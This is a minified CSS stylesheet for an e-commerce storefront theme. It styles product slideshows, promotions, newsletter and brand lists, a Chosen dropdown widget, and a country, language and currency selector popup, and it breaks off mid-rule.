.product_slideshow-container{right:2%;width:600px;height:450px;-webkit-transform:scale(0.85);-ms-transform:scale(0.85);-o-transform:scale(0.85);transform:scale(0.85);top:25%}.rtl .products_slideshow .product_slideshow-container{left:2%;right:auto}.products_slideshow .product_slideshow-container .name a{font-size:60px}.products_slideshow .product_slideshow-container .product-description{padding-bottom:20px}}@media (max-width:768px){.products_slideshow .product_slideshow-container{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);top:5%}.products_slideshow .product_slideshow-container .name a{font-size:40px}.products_slideshow .product_slideshow-container .product-description{display:none}}.products_slideshow .carousel-controls .carousel-control{position:fixed;top:-3%}.promotions-body{overflow:hidden;position:relative}.promotions-body .promotion-image span{background-color:#000;display:inline-block;width:100%}.promotions-body .promotion-image span img{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s;width:100%}.promotions-body .promotion-meta{bottom:0;display:table;left:0;margin:auto;margin-top:-20px;position:absolute;right:0;top:50%;width:100%;z-index:2}.promotions-body .promotion-meta .promotion-meta-inner{width:100%;height:100%;display:table-cell;padding:0 10px;vertical-align:middle;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.promotions-body .promotion-meta .promotion-meta-inner .promotion-title{font-size:15px;color:#fff;position:relative;margin-top:0}.promotions-body .promotion-meta .promotion-meta-inner .promotion-description{background-color:black;color:#fff;display:inline-block;font-size:0.8em;font-weight:700;padding:10px 10px 8px 10px;letter-spacing:3px;line-height:1.2em;text-transform:uppercase;width:auto}.promotions-body:hover .promotion-image span img{filter:alpha(opacity=80);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8;-webkit-transform:scale(1.03);-ms-transform:scale(1.03);-o-transform:scale(1.03);transform:scale(1.03);-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.promotions-body:hover .promotion-meta-inner{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s;display:table-cell;vertical-align:middle}.pagebuilder .slideshow{position:relative}.newsletter-v4{margin:auto;max-width:850px;padding:40px 0}.newsletter-v4 header{color:white}.newsletter-v4 header h4{margin-bottom:10px;padding:0}.newsletter-v4 header h4:after{display:none}.newsletter-v4 header p{margin-bottom:12px}.newsletter-v4 form{margin:auto;max-width:550px}.newsletter-v4 form .alert{background-color:transparent;border:1px solid;border-radius:0;font-size:1em;line-height:16px;margin-bottom:5px;padding:10px 15px 8px 15px}.newsletter-v4 form .alert.alert-danger{color:#ff5e5e}.newsletter-v4 form .alert.alert-success{color:#67ab5a}.newsletter-v4 form input{color:white;height:45px;line-height:45px;padding:0}.newsletter-v4 form input:disabled{opacity:0.4}.newsletter-v4 form button,.newsletter-v4 form button:active,.newsletter-v4 form button:focus,.newsletter-v4 form button:hover{background-color:white;border:none;color:black;font-size:15px;height:45px;line-height:45px;margin-top:5px;outline:none;padding:0;width:100%}.newsletter-v4 .legal{color:rgba( 255,255,255,0.35 );font-size:0.8em;line-height:1.5em;margin:12px 0 0 0}.newsletter-v4 .legal a{color:inherit;font-weight:bold}@media (min-width:768px){.newsletter-v4 form .alert{display:inline-block;margin:5px 0 0 0}.newsletter-v4 form input{margin-top:20px}.newsletter-v4 form button,.newsletter-v4 form button:active,.newsletter-v4 form button:focus,.newsletter-v4 form button:hover{margin:20px 0 10px 0;max-width:350px}}@media (min-width:992px){.promotions-body .promotion-meta .promotion-meta-inner .promotion-description{font-size:17px}}@media (min-width:1200px){}.ecommium_category_select_group{display:inline-flex;width:100%;justify-content:center;align-items:center;height:48px;margin:8px 0}h3.ecommium_category_select_option{font-size:14.5px;margin:0 16px;font-weight:800;color:rgba(0,0,0,0.3);cursor:pointer;user-select:none;letter-spacing:2px}h3.ecommium_category_select_option.selected{color:#000}.ecommium_category_products_select_group{margin-bottom:16px}.ecommium_category_info ul.product_list{display:inline-flex;flex-wrap:nowrap;max-width:1600px;width:100%;padding:0 15px;overflow:hidden;overflow-x:auto;margin:0}.ecommium_category_info .ecommium_category_info_products{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;width:100%}.ecommium_category_info .ecommium_category_info_products:not(.selected){display:none}.ecommium_category_info ::-webkit-scrollbar{height:8px;width:100%}.ecommium_category_info ::-webkit-scrollbar-track{border-radius:25px}.ecommium_category_info ::-webkit-scrollbar-thumb{background:#dedede;border-radius:25px;transition:all .3s ease}.ecommium_category_info ::-webkit-scrollbar-thumb:hover{background:#cccccc}.ecommium_category_info_button{height:56px;padding:9px 32px;display:inline-flex;justify-content:center;align-items:center;margin:32px 0;background:#fff;color:#222;border:1px solid #222;text-transform:uppercase;font-weight:700;transition:all .3s ease}.ecommium_category_info_button:hover{background:#222;color:#fff}.ecommium_category_info ul.product_list li.ajax_block_product{flex:1 0 50%}@media(min-width:768px){.ecommium_category_info ul.product_list li.ajax_block_product{flex:1 0 25%}}@media(min-width:1500px){.ecommium_category_info ul.product_list li.ajax_block_product{flex:1 0 16.66666666666667%}}.featured_home_page_categories_title{margin-top:16px}.home_page_featured_categories{margin:16px 0;display:flex;flex-wrap:wrap}.home_page_featured_category{width:100%;height:calc(100% - 16px);margin:8px 0;border:1px solid #e9e9e9}.home_page_featured_category_img{width:100%;height:auto;object-fit:cover;object-position:center}.home_page_featured_category_block{padding:20px}.home_page_featured_category_title{margin:8px 4px;border-bottom:none;padding-bottom:0;font-size:18px;line-height:22px}.home_page_featured_category_brands{min-height:96px;align-items:flex-start}.home_page_featured_category_brand{height:24px;line-height:24px;padding:0 4px;margin:4px;font-size:12px;display:inline-block;border:1px solid #E5E5E5}.home_page_featured_category_all_products{font-weight:800;margin:16px 4px 0;text-transform:uppercase;font-size:12px}.home_page_featured_category_all_products i{margin-left:4px}.innovacolumn{float:left;width:33%;padding:10px}.innovacolumn1{float:left;width:100%;padding:10px}.innovacolumn2{float:left;width:50%;padding:10px}.innovacolumn3{float:left;width:33%;padding:10px}.innovacolumn4{float:left;width:25%;padding:10px}.innovacolumn5{float:left;width:20%;padding:10px}.innovacolumn6{float:left;width:16%;padding:10px}li.alphabetical{border-bottom:1px solid}h3.capitalLetterDeluxe{font-size:30px!important;font-weight:50!important}@media (max-width:600px){div#marcas-cabecera{margin-right:6%}}@media (max-width:800px){.innovacolumn4{width:50%}#listafabricantes.primary_block{padding:0 10px 10px !important}}@media (max-width:490px){.innovacolumn4{width:100%}}@media (max-width:1270px){div#marcas-cabecera{margin-right:4%}}div#marcas-cabecera{margin-right:1%}span.go-to-corner{font-size:9px!important;margin-left:2%}#manufacturer .nbrmanufacturer{margin:15px 0 10px;padding:8px 7px;font-size:12px;color:#000;background:none repeat scroll 0 0 #f0f0f0}#page .nbrmanufacturer{margin:0 0 1px}#module-deluxemanufacturergroups-search #center_column{width:100% !important}#listafabricantes{padding:0 50px 50px !important}#listafabricantes .contenedormarcas{width:100% !important}#manufacturer #product_list{margin-top:15px}ul#manufacturers_list{list-style-type:none}ul#manufacturers_list li{float:left;width:24%;margin:0.5%;border-bottom:1px solid #eee}ul#manufacturers_list li h4{padding-bottom:10px;font-weight:normal;color:#ccc}ul#manufacturers_list li:hover{border-bottom:1px solid #990000}ul#manufacturers_list li a{color:#383838}ul#manufacturers_list li:hover a{color:#990000}ul#manufacturers_list li.alphabetical{width:100%;clear:both;margin:14px 0;border-bottom:2px solid #383838}ul#manufacturers_list li a:hover{text-decoration:none}ul#manufacturers_list li a.lnk_img{display:block;float:left}ul#manufacturers_list li img{display:block;float:left;margin-right:14px;border:1px solid #ccc;vertical-align:bottom}ul#manufacturers_list li h3{padding:0 0 10px;font-size:13px;color:#000}ul#manufacturers_list li .description{overflow:hidden;padding:0;font-size:12px;color:#666}ul#manufacturers_list li .right_side{float:right}#supplier .nbrmanufacturer{margin:15px 0 10px;padding:8px 7px;font-size:12px;color:#000;background:none repeat scroll 0 0 #f0f0f0}ul#suppliers_list{list-style-type:none}ul#suppliers_list li{margin-bottom:14px;padding:12px 8px;border:1px solid #eee;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}ul#suppliers_list li a.lnk_img{display:block;float:left}ul#suppliers_list li img{display:block;float:left;margin-right:14px;border:1px solid #ccc;vertical-align:bottom}ul#suppliers_list li h3{padding:0 0 10px;font-size:13px;color:#000}ul#suppliers_list li .description{overflow:hidden;padding:0;font-size:12px;color:#666}ul#suppliers_list li .right_side{float:right}a.selective_brand{font-weight:600}ul#list_deluxemanufacturer li a{text-transform:uppercase}.mcp-cube{height:23%;position:relative;min-height:140px;text-align:center}.mcp-cube.mcp-brand{min-height:340px;cursor:pointer}.mcp-cube.mcp-brand:after{content:"";position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(123,123,123,0.3)}.mcp-cube img{width:27px}.mcp-cube.mcp-brand img{width:auto}.mcp-helper{display:inline-block;height:100%;vertical-align:middle}.mcp-helper{display:inline-block;height:100%;vertical-align:middle}.mcp-cube span:not(.mcp-helper){font-size:11px;padding:0 25px;font-weight:600;line-height:17px;display:block;margin:11px auto;text-transform:uppercase}.mcp-cube.mcp-imagetext{min-height:200px;}.mcp-helper2{}@media (max-width:991px){.mcp-imagetext img{max-width:18%}.mcp-cube span:not(.mcp-helper){font-size:13px;padding:0 20px}}@media (min-width:992px) and (max-width:1199px){.mcp-cube span:not(.mcp-helper){font-size:13px}.mcp-imagetext img{max-width:23%}}#mailalerts_block_account li.last_item{border-bottom:none;margin-bottom:0}#mailalerts_block_account li .products-block-image{float:left;margin-right:19px}.rtl #mailalerts_block_account li .products-block-image{float:right}.rtl #mailalerts_block_account li .products-block-image{margin-left:19px;margin-right:inherit}#mailalerts_block_account li .remove{float:right}.rtl #mailalerts_block_account li .remove{float:left}#mailalerts_block_account li .remove i{cursor:pointer}#relatedproducts.related_products_in_product_page .block_content ul#pp_carousel{width:100% !important}#relatedproducts.related_products_in_product_page .block_content{margin:0 !important}#relatedproducts.related_products_in_product_page .block_content ul#pp_carousel li.ajax_block_product.first-in-line{padding-left:0 !important}#relatedproducts.related_products_in_product_page .block_content ul#pp_carousel li.ajax_block_product:last-child{padding-right:0 !important}#relatedproducts.related_products_in_product_page .related_products_title{text-align:left;padding-top:0;padding-bottom:20px;font-size:14.5px}#relatedproducts.related_products_in_product_page .related_products_title span:after,#relatedproducts.related_products_in_product_page .related_products_title span:before{display:none}#relatedproducts.related_products_in_product_page{margin-top:0}#relatedproducts.related_products_in_product_page .block_content ul#pp_carousel li.ajax_block_product:first-child .product-block{margin-bottom:0}#relatedproducts.related_products_in_product_page .block_content ul#pp_carousel li.ajax_block_product.first-in-line{padding-right:10px}#relatedproducts.related_products_in_product_page .block_content ul#pp_carousel li.ajax_block_product{padding-left:5px;padding-right:5px}#relatedproducts.related_products_in_product_page .block_content ul#pp_carousel li.ajax_block_product:last-child{padding-left:10px}#relatedproducts.related_products_in_product_page .block_content hr.hr-dotted{margin-top:0}.product-tab-v .product_bottom_right_part ul#pp_carousel .slick-dots li.slick-active button:before{opacity:.75;color:black}.product-tab-v .product_bottom_right_part ul#pp_carousel .slick-dots li button:before{font-family:'slick';font-size:32px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:black;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.product-tab-v .product_bottom_right_part ul#pp_carousel ul.slick-dots{position:absolute;bottom:19px;display:block;width:100%;padding:0;list-style:none;text-align:center}.product-tab-v .product_bottom_right_part ul#pp_carousel ul.slick-dots li{float:initial;position:relative;display:inline-block ;width:20px;height:20px;margin:0 -2px;padding:0}.product-tab-v .product_bottom_right_part ul#pp_carousel ul.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.product-tab-v .product_bottom_right_part ul#pp_carousel ul.slick-dots{margin:0 !important}.product-tab-v .product_bottom_right_part ul#pp_carousel.slick-dotted .product-container.product_list_container_style_6{margin-bottom:50px}.product-tab-v .product_bottom_right_part ul#pp_carousel.slick-dotted .product-container.product_list_container_style_6:hover{margin-bottom:0}body#order-confirmation #center_column p.paypal{border-bottom:1px solid rgba( 255,255,255,0.2 );border-top:1px solid rgba( 255,255,255,0.2 );padding:15px 0}.chzn-container{font-size:13px;position:relative;display:inline-block;zoom:1;*display:inline}.chzn-container .chzn-drop{background:#fff;border:1px solid #aaa;border-top:0;position:absolute;top:29px;left:0;-webkit-box-shadow:0 4px 5px rgba(0,0,0,.15);-moz-box-shadow :0 4px 5px rgba(0,0,0,.15);-o-box-shadow :0 4px 5px rgba(0,0,0,.15);box-shadow :0 4px 5px rgba(0,0,0,.15);z-index:999}.chzn-container-single .chzn-single{background-color:#ffffff;background-image:-webkit-gradient(linear,0% 0,0% 100%,color-stop(20%,#ffffff),color-stop(50%,#f6f6f6),color-stop(52%,#eeeeee),color-stop(100%,#f4f4f4));background-image:-webkit-linear-gradient(top,#ffffff 20%,#f6f6f6 50%,#eeeeee 52%,#f4f4f4 100%);background-image:-moz-linear-gradient(top,#ffffff 20%,#f6f6f6 50%,#eeeeee 52%,#f4f4f4 100%);background-image:-o-linear-gradient(top,#ffffff 20%,#f6f6f6 50%,#eeeeee 52%,#f4f4f4 100%);background-image:-ms-linear-gradient(top,#ffffff 20%,#f6f6f6 50%,#eeeeee 52%,#f4f4f4 100%);background-image:linear-gradient(top,#ffffff 20%,#f6f6f6 50%,#eeeeee 52%,#f4f4f4 100%);-webkit-border-radius:5px;-moz-border-radius :5px;border-radius :5px;-moz-background-clip :padding;-webkit-background-clip:padding-box;background-clip :padding-box;border:1px solid #aaaaaa;-webkit-box-shadow:0 0 3px #ffffff inset,0 1px 1px rgba(0,0,0,0.1);-moz-box-shadow :0 0 3px #ffffff inset,0 1px 1px rgba(0,0,0,0.1);box-shadow :0 0 3px #ffffff inset,0 1px 1px rgba(0,0,0,0.1);display:block;overflow:hidden;white-space:nowrap;position:relative;height:23px;line-height:24px;padding:0 0 0 8px;color:#444444;text-decoration:none}.chzn-container-single .chzn-single span{margin-right:26px;display:block;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;-ms-text-overflow:ellipsis;text-overflow:ellipsis}.chzn-container-single .chzn-single abbr{display:block;position:absolute;right:26px;top:6px;width:12px;height:13px;font-size:1px;background:url(https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png) right top no-repeat}.chzn-container-single .chzn-single abbr:hover{background-position:right -11px}.chzn-container-single .chzn-single div{position:absolute;right:0;top:0;display:block;height:100%;width:18px}.chzn-container-single .chzn-single div b{background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat 0 0;display:block;width:100%;height:100%}.chzn-container-single .chzn-search{padding:3px 4px;position:relative;margin:0;white-space:nowrap;z-index:1010}.chzn-container-single .chzn-search input{background:#fff url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat 100% -22px;background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat 100% -22px,-webkit-gradient(linear,0% 0,0% 100%,color-stop(1%,#eeeeee),color-stop(15%,#ffffff));background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat 100% -22px,-webkit-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat 100% -22px,-moz-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat 100% -22px,-o-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat 100% -22px,-ms-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat 100% -22px,linear-gradient(top,#eeeeee 1%,#ffffff 15%);margin:1px 0;padding:4px 20px 4px 5px;outline:0;border:1px solid #aaa;font-family:sans-serif;font-size:1em}.chzn-container-single .chzn-drop{-webkit-border-radius:0 0 4px 4px;-moz-border-radius :0 0 4px 4px;border-radius :0 0 4px 4px;-moz-background-clip :padding;-webkit-background-clip:padding-box;background-clip :padding-box}.chzn-container-single-nosearch .chzn-search input{position:absolute;left:-9000px}.chzn-container-multi .chzn-choices{background-color:#fff;background-image:-webkit-gradient(linear,0% 0,0% 100%,color-stop(1%,#eeeeee),color-stop(15%,#ffffff));background-image:-webkit-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background-image:-moz-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background-image:-o-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background-image:-ms-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background-image:linear-gradient(top,#eeeeee 1%,#ffffff 15%);border:1px solid #aaa;margin:0;padding:0;cursor:text;overflow:hidden;height:auto !important;height:1%;position:relative}.chzn-container-multi .chzn-choices li{float:left;list-style:none}.chzn-container-multi .chzn-choices .search-field{white-space:nowrap;margin:0;padding:0}.chzn-container-multi .chzn-choices .search-field input{color:#666;background:transparent !important;border:0 !important;font-family:sans-serif;font-size:100%;height:15px;padding:5px;margin:1px 0;outline:0;-webkit-box-shadow:none;-moz-box-shadow :none;-o-box-shadow :none;box-shadow :none}.chzn-container-multi .chzn-choices .search-field .default{color:#999}.chzn-container-multi .chzn-choices .search-choice{-webkit-border-radius:3px;-moz-border-radius :3px;border-radius :3px;-moz-background-clip :padding;-webkit-background-clip:padding-box;background-clip :padding-box;background-color:#e4e4e4;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f4f4',endColorstr='#eeeeee',GradientType=0 );background-image:-webkit-gradient(linear,0% 0,0% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eeeeee));background-image:-webkit-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-moz-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-o-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-ms-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);-webkit-box-shadow:0 0 2px #ffffff inset,0 1px 0 rgba(0,0,0,0.05);-moz-box-shadow :0 0 2px #ffffff inset,0 1px 0 rgba(0,0,0,0.05);box-shadow :0 0 2px #ffffff inset,0 1px 0 rgba(0,0,0,0.05);color:#333;border:1px solid #aaaaaa;line-height:13px;padding:3px 20px 3px 5px;margin:3px 0 3px 5px;position:relative;cursor:default}.chzn-container-multi .chzn-choices .search-choice-focus{background:#d4d4d4}.chzn-container-multi .chzn-choices .search-choice .search-choice-close{display:block;position:absolute;right:3px;top:4px;width:12px;height:13px;font-size:1px;background:url(https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png) right top no-repeat}.chzn-container-multi .chzn-choices .search-choice .search-choice-close:hover{background-position:right -11px}.chzn-container-multi .chzn-choices .search-choice-focus .search-choice-close{background-position:right -11px}.chzn-container .chzn-results{margin:0 4px 4px 0;max-height:240px;padding:0 0 0 4px;position:relative;overflow-x:hidden;overflow-y:auto}.chzn-container-multi .chzn-results{margin:-1px 0 0;padding:0}.chzn-container .chzn-results li{display:none;line-height:15px;padding:5px 6px;margin:0;list-style:none}.chzn-container .chzn-results .active-result{cursor:pointer;display:list-item}.chzn-container .chzn-results .highlighted{background-color:#3875d7;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#3875d7',endColorstr='#2a62bc',GradientType=0 );background-image:-webkit-gradient(linear,0% 0,0% 100%,color-stop(20%,#3875d7),color-stop(90%,#2a62bc));background-image:-webkit-linear-gradient(top,#3875d7 20%,#2a62bc 90%);background-image:-moz-linear-gradient(top,#3875d7 20%,#2a62bc 90%);background-image:-o-linear-gradient(top,#3875d7 20%,#2a62bc 90%);background-image:-ms-linear-gradient(top,#3875d7 20%,#2a62bc 90%);background-image:linear-gradient(top,#3875d7 20%,#2a62bc 90%);color:#fff}.chzn-container .chzn-results li em{background:#feffde;font-style:normal}.chzn-container .chzn-results .highlighted em{background:transparent}.chzn-container .chzn-results .no-results{background:#f4f4f4;display:list-item}.chzn-container .chzn-results .group-result{cursor:default;color:#999;font-weight:bold}.chzn-container .chzn-results .group-option{padding-left:15px}.chzn-container-multi .chzn-drop .result-selected{display:none}.chzn-container .chzn-results-scroll{background:white;margin:0 4px;position:absolute;text-align:center;width:321px;z-index:1}.chzn-container .chzn-results-scroll span{display:inline-block;height:17px;text-indent:-5000px;width:9px}.chzn-container .chzn-results-scroll-down{bottom:0}.chzn-container .chzn-results-scroll-down span{background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat -4px -3px}.chzn-container .chzn-results-scroll-up span{background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat -22px -3px}.chzn-container-active .chzn-single{-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);-moz-box-shadow :0 0 5px rgba(0,0,0,.3);-o-box-shadow :0 0 5px rgba(0,0,0,.3);box-shadow :0 0 5px rgba(0,0,0,.3);border:1px solid #5897fb}.chzn-container-active .chzn-single-with-drop{border:1px solid #aaa;-webkit-box-shadow:0 1px 0 #fff inset;-moz-box-shadow :0 1px 0 #fff inset;-o-box-shadow :0 1px 0 #fff inset;box-shadow :0 1px 0 #fff inset;background-color:#eee;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee',endColorstr='#ffffff',GradientType=0 );background-image:-webkit-gradient(linear,0% 0,0% 100%,color-stop(20%,#eeeeee),color-stop(80%,#ffffff));background-image:-webkit-linear-gradient(top,#eeeeee 20%,#ffffff 80%);background-image:-moz-linear-gradient(top,#eeeeee 20%,#ffffff 80%);background-image:-o-linear-gradient(top,#eeeeee 20%,#ffffff 80%);background-image:-ms-linear-gradient(top,#eeeeee 20%,#ffffff 80%);background-image:linear-gradient(top,#eeeeee 20%,#ffffff 80%);-webkit-border-bottom-left-radius :0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomleft :0;-moz-border-radius-bottomright:0;border-bottom-left-radius :0;border-bottom-right-radius:0}.chzn-container-active .chzn-single-with-drop div{background:transparent;border-left:none}.chzn-container-active .chzn-single-with-drop div b{background-position:-18px 1px}.chzn-container-active .chzn-choices{-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);-moz-box-shadow :0 0 5px rgba(0,0,0,.3);-o-box-shadow :0 0 5px rgba(0,0,0,.3);box-shadow :0 0 5px rgba(0,0,0,.3);border:1px solid #5897fb}.chzn-container-active .chzn-choices .search-field input{color:#111 !important}.chzn-disabled{cursor:default;opacity:0.5 !important}.chzn-disabled .chzn-single{cursor:default}.chzn-disabled .chzn-choices .search-choice .search-choice-close{cursor:default}.chzn-rtl{text-align:right}.chzn-rtl .chzn-single{padding:0 8px 0 0;overflow:visible}.chzn-rtl .chzn-single span{margin-left:26px;margin-right:0;direction:rtl}.chzn-rtl .chzn-single div{left:3px;right:auto}.chzn-rtl .chzn-single abbr{left:26px;right:auto}.chzn-rtl .chzn-choices .search-field input{direction:rtl}.chzn-rtl .chzn-choices li{float:right}.chzn-rtl .chzn-choices .search-choice{padding:3px 5px 3px 19px;margin:3px 5px 3px 0}.chzn-rtl .chzn-choices .search-choice .search-choice-close{left:4px;right:auto;background-position:right top}.chzn-rtl.chzn-container-single .chzn-results{margin:0 0 4px 4px;padding:0 4px 0 0}.chzn-rtl .chzn-results .group-option{padding-left:0;padding-right:15px}.chzn-rtl.chzn-container-active .chzn-single-with-drop div{border-right:none}.chzn-rtl .chzn-search input{background:#fff url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat -38px -22px;background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat -38px -22px,-webkit-gradient(linear,0% 0,0% 100%,color-stop(1%,#eeeeee),color-stop(15%,#ffffff));background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat -38px -22px,-webkit-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat -38px -22px,-moz-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat -38px -22px,-o-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat -38px -22px,-ms-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat -38px -22px,linear-gradient(top,#eeeeee 1%,#ffffff 15%);padding:4px 5px 4px 20px;direction:rtl}.xprtblocklanguages,#currencies-block-top{display:none!important}.mcls_hide{position:relative;overflow:hidden;height:100%}#mcls_nav{position:relative;float:right;cursor:pointer;padding:0 20px;font-weight:600}#mcls_footer{cursor:pointer}#mcls_nav:before{}.mcls_head > i{margin-right:5px}#mcls_popup{display:block;max-height:100%;width:400px;min-height:100px;background-color:white;color:black;border:1px solid #e1e1e1;padding:20px;float:none!important;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);z-index:10000000000;position:relative}.mcls_change_address{position:absolute;text-decoration:underline;bottom:11px;right:15px;font-size:14px;font-weight:bold}div#mcls_close{position:absolute;top:0;right:0;cursor:pointer;padding:10px;font-size:13px}div.mcls_header{border-bottom:1px solid #f5f5f5;margin:0 -20px 15px;text-transform:uppercase;font-weight:bold;font-size:23px;color:#000;float:none!important;padding:20px 20px 35px;border-left:0;border-right:0;text-align:center}.mcls_secondary_header{font-size:14px;font-weight:bold}.mcls_selected{cursor:default;color:black!important;font-weight:normal}#mcls_countryselector,#mcls_languageselector,#mcls_currencyselector{width:100%}#mcls_popup .chosen-container-single .chosen-single{line-height:40px;height:40px}#mcls_popup .chosen-container-single .chosen-single span{padding-left:30px !important}#mcls_popup .chosen-container-single .chosen-single div b{top:7px;position:relative}#mcls_popup img.flag{position:absolute;top:12px;left:7px}a.mcls_new_address{font-weight:bold;text-decoration:underline;font-size:14px}#mcls_shippinginfo{font-size:14px;background-color:#f5f5f5;padding:10px 15px;color:#313131;font-weight:bold;margin-top:0;margin-bottom:15px}div#mcls_languageselector_cntnr,#mcls_currencyselector_cntnr{margin-bottom:15px;margin-top:15px}button#mcls_update{width:100%;background-color:black;color:white;border:0;text-transform:uppercase;font-weight:bolder;letter-spacing:1px;font-size:18px;padding:15px 5px;margin-top:15px}.chosen-single span img{position:relative;top:0;height:auto;max-width:18px;margin:0 10px 0 5px}.active-result img{height:auto;max-width:18px;margin:0 10px 0 5px;position:relative;top:-1px}.mcls_change{font-size:14px;text-decoration:underline;font-weight:bold;cursor:pointer}.mcls_addresses li{position:relative;border:1px solid #ccc;margin-bottom:10px;padding:10px}.mcls_address{display:inline-block;width:calc( 100% - 30px );vertical-align:middle;line-height:16px;padding-left:3px;cursor:pointer}.mcls_addresses .radio{top:5px}div#mcls_shippinginfo img{margin:5px 0;display:block;width:50%;opacity:0.8}.mcls_head img{top:-1px;position:relative;margin-right:7px}#mcls_popup .chosen-container .chosen-results{padding:0!important;max-height:170px!important}#mcls_popup .chosen-container .chosen-results li.highlighted{background-color:#3c3c3c!important;background-image:initial!important}#mcls_countryselector_chosen,#mcls_languageselector_chosen,#mcls_currencyselector_chosen{margin-top:5px}#mcls_popup .chosen-container-single .chosen-drop{margin-top:0!important;border-top:0;border-radius:0!important}#mcls_popup .chosen-container-active.chosen-with-drop .chosen-single,#mcls_popup .chosen-container-single .chosen-single,#mcls_popup .chosen-container .chosen-drop,#mcls_popup .chosen-container-single .chosen-search input[type="text"]{border:1px solid #e0e0e0!important}.chosen-container-single .chosen-single span{padding-left:15px !important}#mcls_popup_container{background-color:rgba(0,0,0,0.7);display:flex;width:100%;height:100%;position:fixed;top:0;left:0;z-index:99999;align-items:center;justify-content:center}.mcls_separator{border:1px solid #999;height:13px;display:inline-block;vertical-align:middle;margin:0 7px}@media (max-width:1049px){.hide-lt-1050{display:none !important}}@media (max-width:991px){#mcls_nav{padding:0 0 0 20px}#mcls_popup{width:calc( 100% - 30px )}.mcls_lang_selector{margin-left:-15px;margin-right:-15px}.mcls_lang_selector li{display:inline-block;padding:0 